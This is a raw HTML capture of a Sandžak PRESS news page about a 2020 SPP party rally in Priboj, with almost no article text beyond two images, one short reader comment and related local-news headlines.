<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-57367" src="http://sanapress.info/wp-content/uploads/2020/06/7-7.jpg" alt="" width="960" height="640" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-57368" src="http://sanapress.info/wp-content/uploads/2020/06/8-6.jpg" alt="" width="960" height="640" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="https://sandzakpress.net/Muftija-Zukorlic/">muftija Muamer Zukorlić</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-06-14T20:11:44+02:00"><meta itemprop="dateModified" content="2020-06-14T20:11:44+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Održan završni miting SPP za Priboj - Zaustavimo eroziju Bošnjaka"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/06/0-6.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":239861,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "11395";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3799";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" class="td-image-wrap " title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)">Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>1 komentar</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-348119">
                                <article>
                                    <footer>
							            <img alt='Pribojac' src='https://secure.gravatar.com/avatar/15318d51b59ee71198794135e3ac3207?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/15318d51b59ee71198794135e3ac3207?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pribojac</cite>

                                        <a class="comment-link" href="#comment-348119">
                                            <time pubdate="1592198971">
									            15. Juna 2020.									            At									            07:29                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hajmo Pribojci, sada image priliku da nedto promenite</p>
                                    </div>

                                    <div class="comment-meta" id="comment-348119">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-348119" data-commentid="348119" data-postid="239861" data-belowelement="comment-348119" data-respondelement="respond" data-replyto="Odgovor na Pribojac" aria-label="Odgovor na Pribojac">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='239861' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4137a81c1b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-239861","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" class="td-image-wrap " title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)">Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:23:57+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" class="td-image-wrap " title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir">SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:39:51+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/najveca-prodaja-u-historiji-novog-pazara-opara-u-portugalu-za-gotovo-milion-eura/"  rel="bookmark" class="td-image-wrap " title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/20250727minappaz14-830x553-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/20250727minappaz14-830x553-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/najveca-prodaja-u-historiji-novog-pazara-opara-u-portugalu-za-gotovo-milion-eura/"  rel="bookmark" title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura">Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:51:30+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-na-terenu-intenzivni-rad-na-deblokadi-sela-u-sjenickoj-opstini/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3512-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3512-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-na-terenu-intenzivni-rad-na-deblokadi-sela-u-sjenickoj-opstini/"  rel="bookmark" title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini">Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T17:32:18+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/autobuske-linije-danas-redovno-saobracaju/"  rel="bookmark" class="td-image-wrap " title="Autobuske linije danas redovno saobraćaju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Autobuske linije danas redovno saobraćaju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Sandzaktrans-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Sandzaktrans-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/autobuske-linije-danas-redovno-saobracaju/"  rel="bookmark" title="Autobuske linije danas redovno saobraćaju">Autobuske linije danas redovno saobraćaju</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:59:19+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
